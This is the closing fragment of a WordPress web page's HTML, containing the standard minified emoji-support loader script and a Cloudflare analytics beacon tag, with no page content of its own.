<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latavernadeigolosi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latavernadeigolosi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"128162bc248a42c3b0b15eeba14865dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
